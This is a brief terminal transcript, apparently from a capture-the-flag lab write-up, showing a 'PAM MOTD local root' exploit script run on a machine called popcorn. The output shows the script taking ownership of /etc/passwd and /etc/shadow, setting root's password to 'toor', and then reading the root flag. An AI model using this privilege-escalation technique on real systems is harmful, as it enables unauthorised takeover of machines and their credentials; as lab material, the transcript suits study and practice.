 www-data@popcorn:/var/www$ bash test.sh
bash test.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/var/www# whoami
whoami
root
root@popcorn:/var/www# cat /root/root.txt
cat /root/root.txt
dd7da9ff329a57e36bcb3addded42856
root@popcorn:/var/www#